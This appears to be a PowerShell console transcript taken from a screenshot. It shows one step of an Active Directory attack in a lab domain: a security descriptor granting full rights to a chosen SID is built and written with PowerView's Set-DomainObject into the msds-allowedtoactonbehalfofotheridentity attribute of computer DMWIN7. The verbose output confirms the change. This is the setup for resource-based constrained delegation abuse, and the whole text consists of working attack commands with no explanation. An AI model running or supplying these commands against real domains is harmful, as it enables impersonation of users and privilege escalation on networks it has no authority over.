 PS C:\Users\user2\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1400798338-111303069-2475645031-1108)"
PS C:\Users\user2\Desktop>
PS C:\Users\user2\Desktop>
PS C:\Users\user2\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\user2\Desktop>
PS C:\Users\user2\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\user2\Desktop> Get-DomainComputer dmwin7| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC2012.DOO.COM/DC=DOO,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'doo.com' from 'CN=DMWIN7,CN=Computers,DC=doo,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC2012.DOO.COM/DC=doo,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=DMWIN7,CN=Computers,DC=doo,DC=com)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 130 124 126 83
157 89 162 6 103 88 143 147 84 4 0 0' for object 'DMWIN7$'
PS C:\Users\user2\Desktop>